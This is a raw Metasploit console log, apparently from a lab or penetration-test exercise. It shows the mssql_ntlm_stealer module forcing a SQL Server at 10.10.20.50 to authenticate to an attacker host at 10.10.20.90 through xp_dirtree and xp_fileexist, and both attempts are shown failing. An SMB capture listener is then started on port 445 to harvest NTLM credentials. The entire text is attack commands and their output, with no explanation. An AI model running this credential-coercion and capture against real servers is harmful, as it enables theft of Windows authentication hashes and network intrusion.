 msf6 auxiliary(admin/mssql/mssql_ntlm_stealer) > run
[*] 10.10.20.50:1433      - DONT FORGET to run a SMB capture or relay module!
[*] 10.10.20.50:1433      - Forcing SQL Server at 10.10.20.50 to auth to 10.10.20.90 via xp_dirtree...
[-] 10.10.20.50:1433      - xp_dirtree failed to initiate authentication to smbproxy.
[*] 10.10.20.50:1433      - Forcing SQL Server at 10.10.20.50 to auth to 10.10.20.90 via xp_fileexist...
[-] 10.10.20.50:1433      - xp_fileexist failed to initiate authentication to smbproxy.
[*] 10.10.20.50:1433      - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/mssql/mssql_ntlm_stealer) >
msf6 auxiliary(server/capture/smb) > run
[*] Auxiliary module running as background job 0.
[*] Started service listener on 10.10.20.90:445
[*] Server started.
msf6 auxiliary(server/capture/smb) > jobs -l
Jobs
====
Id  Name                            Payload  Payload opts
--  ----                            -------  ------------
0   Auxiliary: server/capture/smb